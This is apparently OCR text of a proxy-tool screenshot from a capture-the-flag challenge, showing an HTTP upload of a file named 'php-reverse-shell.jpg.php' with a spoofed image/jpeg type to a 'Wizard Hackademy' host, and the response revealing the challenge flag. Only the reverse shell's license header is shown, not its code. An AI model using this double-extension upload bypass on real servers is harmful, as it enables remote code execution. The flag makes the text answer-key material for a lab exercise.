 Pretty Raw \n Actions
1 POST /upload2.php HTTP/1.1
2 Host: chal8.wizard-hackademy.ctf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------672374954175467848163808
06
8 Content-Length: 5840
9 Origin: http://chal8.wizard-hackademy.ctf
10 DNT: 1
11 Connection: close
12 Referer: http://chal8.wizard-hackademy.ctf/upload2.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------67237495417546784816380806
16 Content-Disposition: form-data; name="recipe"; filename="
php-reverse-shell.jpg.php"
17 Content-Type: image/jpeg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users
take full responsibility
24 // for any actions performed using this tool.  The author
accepts no liability
25 // for damage caused by this tool.  If these terms are not
acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 01:12:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1079
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Wizard Hackademy
</title>
13 <script type="text/javascript" src="https://code.jquer
</script>
14 <script type="text/javascript" src="js/bootstrap.bundl
</script>
15 <link rel="stylesheet" type="text/css" href="css/boots
16 </head>
17 <body>
18 <div class="container">
19 <!-- HINT: Your file will not be uploaded for real.
20 <form action="" method="POST" enctype="multipart/for
21 <h1>
Send us your spell recipe.
</h1>
22 <p>
Only PNG, JPG and JPEG are allowed.
</p>
23 <input type="file" name="recipe">
24 <input class="btn btn-primary" type="submit" name=
25 <div class="alert alert-success">
You have successfully uploaded your recipe.<br>
FLAG-12e524bf7a4ee76ab0a909d3cd28571a
</div>
</form>